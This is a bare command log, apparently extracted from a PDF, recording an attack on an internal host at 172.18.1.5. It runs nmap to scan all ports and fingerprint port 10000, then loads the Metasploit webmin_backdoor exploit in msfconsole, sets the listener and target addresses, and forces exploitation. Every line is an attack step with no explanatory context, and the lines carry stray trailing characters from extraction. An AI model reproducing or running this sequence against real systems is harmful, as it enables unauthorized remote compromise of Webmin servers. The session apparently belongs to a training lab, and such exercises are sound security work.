 nmap -h A0
nmap -h A0
nmap -p 1-65535 172.18.1.5 A0
nmap -A -p 10000 172.18.1.5 A0
msfconsole U
use exploit/linux/http/webmin_backdoor U
use exploit/unix/http/webmin_backdoor U
search webmin U
use exploit/unix/webapp/webmin_backdoor  U
show options U
set lhost 10.1.135.83 U
set rhosts 172.18.1.5 U
show targets U
show options U
exploit  U
set srvhost 10.1.135.83 U
exploit  U
show options U
set ForceExplot U
set ForceExploit U
set ForceExploit true U
exploit U